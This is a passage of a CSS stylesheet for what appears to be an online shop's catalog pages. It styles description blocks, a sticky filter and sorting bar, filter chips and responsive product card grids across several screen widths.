  .experts .catalog-description__title.heading,
  .brand .catalog-description__title.heading {
    margin-bottom: 18px;
  }
  .catalog-description__content--center .catalog-description__title.heading {
    margin-bottom: 0;
    font-size: 40px;
    text-align: center;
  }
  .catalog-description__content--noimg .catalog-description__title.heading {
    margin-bottom: 0;
    font-size: 24px;
    text-align: center;
  }
  .experts .catalog-description__text,
  .brand .catalog-description__text {
    display: block;
  }
  .catalog-description__collapsible .catalog-description__text {
    display: block;
  }
  .catalog-description__crumbs {
    display: none;
  }
  .experts .catalog-description__text,
  .experts .catalog-description__content .catalog-description__title + p {
    text-align: justify;
  }
  .experts .catalog-description__text.long-description {
    max-height: 77px;
    overflow: hidden;
    position: relative;
    transition: 1s ease-in-out;
  }

  .catalog-description__collapsible .catalog-description__text.long-description {
    max-height: 95px;
    overflow: hidden;
    position: relative;
    transition: 1s ease-in-out;
  }

  .catalog-description__collapsible .catalog-description__text.long-description.active {
      max-height: 10000px;
  }

  .catalog-description__collapsible .catalog-description__text.long-description:after {
      content: "";
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      height: 40px;
      background: linear-gradient(0deg, #ffff, #fff0);
      transition: 0.5s ease-in-out;
  }

  .catalog-description__collapsible .catalog-description__text.active:after {
      height: 0;
      opacity: 0;
  }

  .catalog-description__collapsible .catalog-description__content:not(.desc-expanded) a.catalog-description__text--button_expand {
    display: block;
  }
  .catalog-description__collapsible .catalog-description__content.desc-expanded a.catalog-description__text--button_minimize {
    display: block;
  }

  .experts .catalog-description__text.long-description.active {
    max-height: 700px;
  }

  .experts .catalog-description__text.long-description:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: linear-gradient(0deg, #ffff, #fff0);
    transition: 0.5s ease-in-out;
  }

  .experts .catalog-description__text.active:after {
    height: 0;
    opacity: 0;
  }

  a.catalog-description__text--button {
    font-size: 12px;
    text-align: center;
    color: #555;
    padding: 14px 10px;
    margin: -10px 0 -20px;
    display: block;
    cursor: pointer;
    display: none;
  }
  .experts .long-description + a.catalog-description__text--button {
    display: block;
  }
  a.catalog-description__text--button:hover,  a.catalog-description__text--button:focus {
    text-decoration: none;
    color: #000;
  }
  .catalog-description__text.active + a.catalog-description__text--button {
    display: none;
  }
  a.catalog-description__text--button_minimize {
    display: none;
  }
  .experts .long-description.active + a.catalog-description__text--button + a.catalog-description__text--button_minimize {
    display: block;
  }
}
/* more bits */
.catalog-information {
  z-index: 8;
  padding: 10px 0;
  position: -webkit-sticky;
  position: sticky;
  top: 60px;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
  background-color: #fff;
  border-bottom: 1px solid #E5EAEC;
  font-weight: 700;
}
.catalog-information__filter-header {
  max-width: 350px;
  width: 100%;
  display: -webkit-box;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.catalog-information .selector.sorting {
  margin-left: auto;
}
.catalog-information__count {
  color: #7D858C;
  padding-right: 10px;
  text-transform: uppercase;
  font-size: 12px;
}

.catalog-filtered {
  position: sticky;
  margin-top: 0;
  top: 108px;
  z-index: 7;
  background: #fff;
  border-bottom: 1px solid #f3f3f6;
  margin-bottom: 20px;
}
.catalog-filtered:after, .catalog-filtered:before {
  content: "";
  position: absolute;
  bottom: auto;
  top: 0;
  left: auto;
  right: 0;
  width: 26px;
  height: calc(100% - 2px);
  background: linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,1) 80%);
  z-index: 10;
  pointer-events: none;
}
.catalog-filtered:before {
  right: auto;
  left: 0;
  background: linear-gradient(-90deg, rgba(255,255,255,0), rgba(255,255,255,1) 80%);
  z-index: 11;
}
.catalog-filtered__items {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row;
  position: relative;
  z-index: 10;
  overflow-x: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.catalog-filtered__items::-webkit-scrollbar {
  display: none;
}
.catalog-filtered__items:empty {
  border-bottom: 1px solid white;
  margin-bottom: -1px;
}
.catalog-filtered .catalog-filtered__item {
  background: #ffffff;
  padding: 4px 10px 4px 28px;
  border: 1px solid #E5EAEC;
  color: #B12535;
  font-size: 13px;
  white-space: nowrap;
  border-radius: 3px;
  position: relative;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  margin: 10px 6px;
}
.catalog-filtered .catalog-filtered__item:first-child {
  margin-left: 20px;
}
.catalog-filtered .catalog-filtered__item:first-child:after {
  content: "";
  flex: 0 0 30px;
}
.catalog-filtered .catalog-filtered__item:first-child:after {
  top: -13px;
  bottom: auto;
}
.catalog-filtered .catalog-filtered__item:last-child:after {
  content: "";
  flex: 0 0 30px;
}
.catalog-filtered .catalog-filtered__close {
  display: block;
  width: 26px;
  height: 100%;
  margin-right: 2px;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-filtered .catalog-filtered__close:after, .catalog-filtered .catalog-filtered__close:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #B12535;
  width: 12px;
  height: 1px;
  transition: 0.25s ease-in-out;
}
.catalog-filtered .catalog-filtered__close:after {
  transform: translate(-50%, -50%) rotate(45deg);
}
.catalog-filtered .catalog-filtered__close:before {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.sorting {
  margin-left: 0;
  margin-right: 20px;
}
.sorting__text {
  font-size: 12px;
  color: #7D858C;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  flex-direction: row;
  line-height: 1;
}
.sorting__text::after {
  margin-left: 4px;
  height: 12px;
}
.sorting__text span {
  margin-right: 6px;
}
@media (max-width: 1025px) {
  .catalog-information .switcher {
    margin-left: 0;
  }
  .catalog-description__content {
    max-width: 100%;
  }
}
.catalog-content {
  padding-bottom: 80px;
}
.catalog-content__grid {
  max-width: 1170px;
  width: 100%;
  border-left: 1px solid #E5EAEC;
}
@media (min-width: 1024px) and (max-width: 1025px) {
  .catalog-content__grid {
    max-width: 100%;
  }
}
.favorites .catalog-content__grid {
  border-left: 0!important;
}
.favorites .catalog-content__cards {
  padding-bottom: 0px;
  margin-bottom: 60px;
  width: 100%;
  max-width: 100%;
}
@media (max-width: 1520px) and (min-width: 1026px) {
  .catalog-content__grid {
    max-width: calc(100vw - 390px);
  }
  .catalog-content__cards {
    max-width: calc(100vw - 390px);
    padding-right: 10px;
  }
  .catalog-content__cards.bar-catalog-elements {
    max-width: 100%;
  }
}
@media (max-width: 1610px) and (min-width: 1521px) {
  .catalog-content__grid {
    max-width: calc(100% - 318px);
  }
}
.catalog-content__wrapper {
  display: flex;
}
.catalog-content__cards {
  position: relative;
  padding: 50px 30px 82px 30px;
  margin-bottom: -50px;
  margin-right: -10px;
  display: flex;
  flex-wrap: wrap;
  z-index: 5;
}
.catalog-content__cards:after {
  content: "";
  background: transparent;
  pointer-events: none;
  width: 10px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}
.catalog-content__cards .card-component-wrapper,
.catalog-content__cards .special-offer__item {
  margin-right: auto;
  margin-bottom: 30px;
  width: 350px;
  z-index: 1;
  transition: z-index 0.6s step-end;
}
.catalog-content__cards .card-component-wrapper:hover,
.catalog-content__cards .special-offer__item:hover {
  z-index: 2;
  transition: z-index 0.6s step-start;
}
.catalog-content__cards .special-offer__item,
.catalog-content__cards .special-offer__item:hover {
  z-index: 1;
}
.catalog-content__cards .card-component-wrapper.blank {
  margin-bottom: 0;
  padding-bottom: 4px;
}
.catalog-content__cards.bar-catalog-elements {
  padding: 0 4px 44px;
}
.catalog-content__cards > * {
  margin-right: 40px;
}
.catalog-content__cards > *:nth-child(3n) {
  margin-right: 0;
}
.catalog-content__cards--list > *::after,
.catalog-content__cards > *::after {
  content: "";
  z-index: -1;
  position: absolute;
  bottom: -30px;
  left: -30px;
  width: 100vw;
  height: 1px;
  background-color: #E5EAEC;
}
.catalog-content__cards > div.special-offer__item::after {
  bottom: 0;
}
.catalog-content__cards--list > div {
  margin-bottom: 30px;
  margin-right: 0;
}
@media (min-width: 971px) and (max-width: 1025px) {
  .catalog-content__cards--list > div::after,
  .catalog-content__cards > div:nth-of-type(3n-2)::after {
    bottom: -30px;
  }
  .catalog-content__cards--list > div::after {
    display: none;
  }
}
@media (max-width: 970px){
  .catalog-content__cards .card-component__tools--mobile {
    display: flex;
    flex-direction: column;
    row-gap: 10px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .catalog-content__cards--list > div::after,
  .catalog-content__cards > div:nth-of-type(1n)::after {
    content: "";
    z-index: -1;
    position: absolute;
    bottom: -30px;
    left: 0;
    width: 100vw;
    height: 1px;
    background-color: #E5EAEC;
  }
  .catalog-content__cards--list > div::after {
    display: none;
  }
}
@media (max-width: 576px) {
  .catalog-content__cards .card-component__tools--mobile .fav-button {
    left: 0;
    max-height: 50px;
    max-width: 38px;
    background-position: 0 10px;
    z-index: 10;
  }
  .catalog-content__cards > div:nth-of-type(2n-1)::after,
  .catalog-content__cards > div:nth-of-type(2n-2)::after {
    content: "";
    z-index: -1;
    position: absolute;
    bottom: -30px;
    left: 0;
    width: 100vw;
    height: 1px;
    background-color: #E5EAEC;
  }
  .catalog-content__cards {
    padding-bottom: 24px;
  }
  .catalog-content__cards + .section-header {
    margin-top: 90px;
    margin-bottom: 0;
  }
  .catalog-information__filter-header {
    order: 2;
    justify-content: flex-end;
  }
  .sorting {
    order: 1;
  }
  .filter-button {
    order: 3;
  }
  .sorting__text.selector__text span {
    display: none;
  }
  .sorting__text,
  .catalog-information__count {
    white-space: nowrap;
    font-size: 12px;
    color: #000;
  }
}
.catalog-content__cards[data-pages="1"]{
  padding-bottom: 115px;
}
@media (max-width: 1600px) {
  .catalog-content__cards[data-pages="1"]{
    padding-bottom: 115px;
  }
}
@media (max-width: 1025px) {
  .catalog-content__cards[data-pages="1"]{
    padding-bottom: 0px;
  }
  .catalog-content__cards {
    margin-right: 0px;
    padding-right: 0px;
  }
}
.catalog-content__cards--list {
  -webkit-animation: 0.3s fadeIn backwards ease-in-out;
  animation: 0.3s fadeIn backwards ease-in-out;
}
.catalog-content__cards--list .card-component-wrapper {
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-right: 5px;
}
.catalog-content__cards--list .card-component--vertical {
  display: none;
}
.catalog-content__cards--list .card-component--horizontal,
.catalog-content__cards--secondary .card-component {
  height: auto;
  display: flex;
  align-items: center;
  margin: 5px 5px -5px 0px;
}
.sorting--filter {
  display: none;
}
.sorting .checkbox {
  display: none;
}
@media (min-width: 1367px) and (max-width: 1599px) {
  .catalog-content__cards {
    padding-left: 10px;
    padding-right: 10px;
    gap: 0px 10px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: auto;
    width: calc((100% / 3) - 21px);
    height: auto;
  }
  .catalog-content__cards .counter {
    margin-right: 2px;
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }


  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--secondary {
    display: flex;
  }

  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: block;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
    width: 100%;
    height: auto;
  }
  .catalog-content__cards--list .card-component__img-wrapper,
  .catalog-content__cards--secondary .card-component__img-wrapper {
    margin-right: 20px;
    width: 320px;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    margin: 0;
    width: 250px;
    height: 300px;
  }
  .catalog-content__cards--list .card-component__price {
    margin-right: 2px;
    display: flex;
    flex-shrink: 0;
  }
  .catalog-content__cards--list .card-component__tools {
    display: flex;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .catalog-content__cards--list .card-component--discount .price__discount,
  .catalog-content__cards--list .card-component--discount .price__main {
    font-size: 18px;
  }
  .catalog-content__cards--list .card-component--discount.card-component--horizontal .price__discount,
  .catalog-content__cards--list .card-component--discount.card-component--horizontal .price__main {
    font-size: 18px;
  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }
  .catalog-content__cards--list .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    height: auto;
  }
}
@media (max-width: 1200px) {
  .catalog-content__cards .main-button {
    font-size: 13px;
  }
  .catalog-content__cards .main-button.load-more-btn {
    margin-top: 20px;
  }
}
@media (min-width: 1026px) and (max-width: 1366px) {
  .catalog-content__cards {
    padding-left: 10px;
    gap: 0px 10px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: auto;
    width: calc((100% / 3) - 10px);
    height: auto;
  }
  .catalog-content__cards .card-component {
    padding: 15px;
  }
  .catalog-content__cards .counter {
    margin-right: 2px;
    max-width: 100px;
  }
  .catalog-content__cards .main-button {
    font-size: 12px;
    text-align: center;
    line-height: 1.1;
  }
  .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component .card-component__header {
    width: calc(100% - 30px);
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }

  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--secondary {
    display: flex;
  }

  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: block;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
    width: 100%;
    height: auto;
  }
  .catalog-content__cards--list .card-component__img-wrapper,
  .catalog-content__cards--secondary .card-component__img-wrapper {
    margin-right: 20px;
    width: 320px;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    width: 250px;
    height: 300px;
    margin: 0;
  }
  .catalog-content__cards--list .card-component__price {
    margin-right: 2px;
    display: flex;
    flex-shrink: 0;
  }
  .catalog-content__cards--list .card-component__tools {
    display: flex;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .catalog-content__cards--list card-component:not(.card-component--horizontal) .card-component--discount .price__discount,
  .catalog-content__cards--list card-component:not(.card-component--horizontal) .card-component--discount .price__main {
    font-size: 18px;
  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }
  .catalog-content__cards--list .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    height: auto;
  }
}
@media (min-width: 1026px) and (max-width: 1210px) {
  .catalog-content__cards {
    gap: 0px 20px;
  }
  .catalog-content__wrapper .catalog-content__cards .card-component-wrapper, .catalog-content__wrapper .catalog-content__cards .special-offer__item {
    margin-right: 0px;
    width: calc((100% / 2) - 10px);
    height: auto;
    max-width: 550px;
  }
  .catalog-content__wrapper .catalog-content__cards .card-component-wrapper.blank:nth-child(2n+1) {
    display: none;
  }
  .catalog-content__wrapper .catalog-content__cards--list .card-component-wrapper {
    width: 100%;
    height: auto;
    max-width: 100%;
  }
  .catalog-content__wrapper .catalog-content__cards .special-offer__item {
    padding: 30px 30px 100px 30px;
    min-height: 500px;
  }
  .catalog-content__wrapper .catalog-content__cards--list .special-offer__item {
    padding: 30px 30px 100px 30px;
    max-width: 100%;
  }
  .catalog-content__wrapper .catalog-content__cards--list .card-component-wrapper {
    width: 100%;
  }
  .catalog-content__wrapper .catalog-content__cards > div:nth-of-type(2n):after {
    content: "";
    position: absolute;
    bottom: 100%;
    left: 100%;
    background: white;
    width: 20px;
    height: 1px;
  }
  .catalog-content__cards--list > div:hover::after, .catalog-content__cards > div:hover:nth-of-type(3n-2)::after {
    opacity: 0;
  }
}
@media (max-width: 1025px) {
  .catalog-content + .s-text {
    margin-top: 80px;
    padding: 0 20px;
  }
}
@media (min-width: 1024px) and (max-width: 1025px) {
  body .catalog-content__grid {
    max-width: 100%;
  }
}
@media (min-width: 971px) and (max-width: 1025px) {
  .catalog-content__grid {
    border-left: 0;
  }
  .catalog-content__cards {
    padding-top: 30px;
    padding-left: 0;
    border-left: 0;
    justify-content: flex-start;
    gap: 0px 40px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: auto;
    width: 100%;
    max-width: calc((100% / 3) - 43px);
    height: auto;
  }
  .catalog-content__wrapper .catalog-content__cards .special-offer__item {
    padding: 20px 30px 50px 30px;
    height: auto;
    margin-bottom: 30px;
  }
  .catalog-content__wrapper .catalog-content__cards.catalog-content__cards--list .special-offer__item {
    max-width: 100%;
    height: 320px;
  }
  .catalog-content__cards .card-component {
    padding: 0;
  }
  .catalog-content__cards .card-component--vertical,
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component {
    padding: 0;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    height: 100%;
  }
  .catalog-content__cards .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    padding-bottom: 30px;
    position: relative;
    height: auto;
    border-bottom: 1px solid #eaeaea;
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }

  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: flex;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    width: 250px;
    height: 300px;
    margin: 0;
  }
  .catalog-content__cards--list .card-component__name,
  .catalog-content__cards--secondary .card-component__name {
    font-size: 32px;
    text-align: left;
    height: auto;
  }
  .catalog-content__cards--list .card-component__price {
    margin-right: 2px;
    display: flex;
    flex-shrink: 0;
  }
  .catalog-content__cards--list .card-component__tools {
    display: flex;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .catalog-content__cards--list .card-component--discount .price__discount,
  .catalog-content__cards--list .card-component--discount .price__main {
    font-size: 18px;
  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }
}
@media (max-width: 576px){
  .card-component.card-component--single .subinfo {
    display: block;
    color: #B12535;
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 1;
    margin: 0 0 10px;
    text-transform: uppercase;
    text-align: center;
  }
  .catalog-content__cards .card-component--discount.card-component--single .price__main {
    font-size: 14px;
  }
}
@media (max-width: 970px) {
  .catalog-content__cards .sticker--red{
    padding: 0 5px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .catalog-content__grid {
    padding: 0 20px;
    border-left: 0;
  }
  .catalog-content__cards {
    padding-top: 12px;
    padding-left: 0;
    border-left: 0;
    justify-content: flex-start;
    gap: 0px 30px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: auto;
    width: 100%;
    max-width: calc((100% / 3) - 20px);
    height: auto;
    margin-top: 10px;
  }
  .catalog-content__cards .card-component {
    padding: 0;
  }
  .catalog-content__cards .card-component--vertical,
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component {
    padding: 0;
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    height: 100%;
  }
  .catalog-content__cards .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    padding-bottom: 30px;
    position: relative;
    height: auto;
    border-bottom: 1px solid #eaeaea;
  }
  .catalog-content__cards .card-component__img {
    max-width: 110px;
    height: 175px;
  }
  .catalog-content__cards .card-component__sticker {
    order: 0;
    margin-bottom: 10px;
    justify-content: center;
    height: 20px;
  }
  .grid-wrapper--pickups .grid-component .card-component__sticker {
    order: 0;
    justify-content: center;
    height: 20px;
  }
  .grid-wrapper--pickups .grid-component .card-component__crumbs {
     justify-content: flex-end;
  }

  .catalog-content__cards .sticker {
    font-size: 12px;
  }
  .catalog-content__cards .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
  .catalog-content__cards .card-component__name {
    text-align: left;
    font-size: 14px;
    line-height: 20px;
    height: auto;
  }
  .catalog-content__cards .card-component__price {
    display: none;
  }
  .catalog-content__cards .card-component__tools {
    display: none;
  }
  .catalog-content__cards .empty_fav .main-button {
    max-width: 320px;
    min-width: 120px;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .catalog-content__cards .main-button.btn-request {
    max-width: 100%;
    padding: 4px;
    line-height: 0.9;
  }
  .catalog-content__cards .card-component--discount .price__main {
    letter-spacing: -1px;
    font-size: 14px;
  }
  .catalog-content__cards .price__main {
    font-size: 18px;
  }
  .catalog-content__cards .card-component--discount .price__discount,
  .catalog-content__cards .card-component--discount.spb .price__discount {
    font-size: 18px;
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }

  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: flex;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
  }
  .catalog-content__cards--list .card-component__img-wrapper,
  .catalog-content__cards--secondary .card-component__img-wrapper {
    margin-right: 20px;
    width: 320px;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    width: 250px;
    height: 300px;
    margin: 0;
  }
  .catalog-content__cards--list .card-component__name,
  .catalog-content__cards--secondary .card-component__name {
    font-size: 26px;
    text-align: left;
    line-height: 1.2;
    margin-bottom: 5px;
  }
  .catalog-content__cards--list .card-component__price {
    margin-right: 2px;
    display: flex;
    flex-shrink: 0;
  }
  .catalog-content__cards--list .card-component__tools {
    display: flex;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .catalog-content__cards--list .card-component--discount .price__main {
      font-size: 14px;
  }
  .catalog-content__cards--list .card-component--discount .price__discount{
    font-size: 18px;
  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }

}
@media (min-width: 577px) and (max-width: 700px) {
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item{
    margin-right: auto;
    width: 100%;
    max-width: calc((100% / 2) - 16px);
    height: auto;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0px;
    width: 100%;
    max-width: 100%;
  }
  .catalog-content__grid .card-component--horizontal .detail-properties__name-dots,
  .catalog-content__grid .catalog-content__cards--secondary .detail-properties__name-dots {
    max-width: 150px;
    flex-shrink: 0;
  }
  .catalog-content__grid .card-component--horizontal .card-component__img,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__img {
    width: 120px;
  }
  .catalog-content__wrapper .catalog-content__cards .special-offer__item {
    padding: 20px 0 50px 0;
    height: auto;
    max-height: 280px;
    height: 400px;
    margin-right: auto;
    margin-bottom: 50px;
    width: 100%;
    max-width: 100%;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
  }
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .special-offer__item {
    max-width: 100%;
    height: 260px;
  }
  .catalog-content__cards > div:nth-of-type(2n) {
    margin-right: auto;
  }
  .catalog-content__cards > div:nth-of-type(3n) {
    margin-right: auto;
  }
}
@media (min-width: 320px) and (max-width: 576px) {
  .catalog-content__cards {
    gap: 0px 20px;
    padding: 0px 10px 0px 0px;
  }
  .catalog-content__cards.catalog-content__cards--list .card-component-wrapper {
    margin-bottom: 50px;
  }
  .catalog-content__cards--list .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    padding-bottom: 0;
    padding-left: 10px;
  }
  .card-component--horizontal .card-component__header,
  .catalog-content__cards--secondary .card-component__header {
    padding-left: 0;
  }
  .academy__detail .card-component--horizontal .card-component__header,
  .academy__detail .catalog-content__cards--secondary .card-component__header {
    padding-left: 0;
  }
  .catalog-content__cards--list .card-component--horizontal .card-component__footer,
  .catalog-content__cards--secondary .card-component__footer {
    padding-bottom: 60px;
  }
  .catalog-content__grid {
    padding: 0 20px;
    border-left: 0;
  }
  .catalog-information {
    top: 64px;
    padding: 15px 20px;
    margin-bottom: 12px;
  }
  .catalog-content__cards {
    padding-left: 0;
    border-left: 0;
    justify-content: space-between;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: 0;
    width: 100%;
    max-width: calc((100% / 2) - 10px);
    height: auto;
  }
  .catalog-content__grid .catalog-content__cards > div {
    margin-right: 0px;
  }
  .catalog-content__cards .card-component--vertical,
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component {
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    height: 100%;
    padding: 0px;
  }
  .catalog-content__cards .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    position: relative;
    height: auto;
    align-items: flex-start;
  }
  .catalog-content__cards .card-component__img {
    max-width: 110px;
    height: 175px;
  }
  .catalog-content__cards .card-component__sticker {
    order: 0;
    margin-bottom: 5px;
    margin-top: 0;
    justify-content: center;
    align-content: flex-start;
    flex-wrap: wrap;
    height: 20px;
    min-height: 20px;
    top: 30px;
    z-index: 1;
  }
  .catalog-content__cards .card-component--vertical .card-component__sticker,
  .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component .card-component__sticker {
    margin-top: 4px;
  }
  .card-component__crumb.card-component__icon.card-component__crumb_show-always {
    margin-top: 0;
  }
  .catalog-content__cards .sticker {
    font-size: 12px;
    margin-bottom: 4px;
    margin-right: 4px;
    display: flex;
    align-items: flex-start;
    height: 20px;
    background-position-y: 2px;
    align-items: center;
    justify-content: center;
  }

  .card-component--vertical .card-component__sticker:not(:empty) {
    margin-right: 0;
    margin-left: 0;
  }
  .catalog-content__cards .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
  .catalog-content__cards .card-component__name {
    text-align: left;
    font-size: 14px;
    line-height: 20px;
    height: auto;
  }
  .catalog-content__cards .card-component__price {
    display: none;
  }
  .catalog-content__cards .card-component__tools {
    display: none;
  }
  .catalog-content__cards .empty_fav .main-button {
    max-width: 320px;
    min-width: 120px;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .catalog-content__cards .main-button.btn-request {
    max-width: 100%;
    padding: 4px;
    line-height: 0.9;
  }
  @keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }

  @-moz-keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }

  @-webkit-keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }

  @-o-keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }

  @-ms-keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }
  .catalog-content__cards .card-component__price--mobile {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    min-height: 28px;
  }
  .catalog-content__cards .card-component__price--mobile .card-pack{
    top: 5px;
  }
  .catalog-content__cards .card-component--discount .price__main {
    font-size: 14px;
    letter-spacing: -1px;
    text-align: left;
  }
  .catalog-content__cards .price__discount,
  .catalog-content__cards .price__main {
    font-size: 16px;
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }

  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: flex;
  }
  .catalog-content__cards--list .card-component-wrapper {
    max-width: 100%;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    margin-top: 30px;
    margin-right: 20px;
    margin-bottom: 55px;
    width: 150px;
    height: 210px;
  }
  .catalog-content__grid .catalog-content__cards--list .card-component__name,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__name {
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 18px;
  }
  .catalog-content__grid .card-component__second-name {
    font-size: 11px;
  }
  .catalog-content__cards--list .product-code {
    display: none;
  }
  .catalog-content__cards--list .card-component__description {
    display: none;
  }
  .catalog-content__cards--list .card-component-section {
    position: initial;
  }
  .catalog-content__cards--list .card-component__sticker,
  .catalog-content__cards--secondary .card-component__sticker {
    position: absolute;
    left: 0;
    min-width: auto;
    max-width: 32%;
    padding-left: 25px;
  }
  .catalog-content__cards--list .card-component__price {
    margin-bottom: 65px;
    display: flex;
  }
  .catalog-content__cards--list .card-component--discount .price__discount,
  .catalog-content__cards--list .card-component--discount .price__main {
    font-size: 18px;
  }
  .catalog-content__grid .catalog-content__cards--list .card-component__tools {
    position: absolute;
    bottom: 0;
    left: 0;
    display: flex;
    max-width: 100%;
